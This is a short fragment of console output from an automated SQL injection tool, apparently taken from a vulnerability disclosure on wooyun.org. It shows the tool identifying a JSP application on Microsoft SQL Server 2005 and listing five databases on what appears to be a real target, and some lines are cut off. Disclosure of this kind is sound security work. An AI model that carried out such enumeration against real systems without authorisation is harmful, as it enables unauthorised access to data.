 [00:46:36] [INFO] the back-end DBMS is Microsoft SQ
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[00:46:36] [INFO] fetching database names
[00:46:36] [INFO] the SQL query used returns 5 entr
[00:46:36] [INFO] resumed: jinyaoshi
[00:46:36] [INFO] resumed: master
[00:46:36] [INFO] resumed: model
[00:46:36] [INFO] resumed: msdb
[00:46:36] [INFO] resumed: tempdb
available databases [5]:
[*] jinyaoshi
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org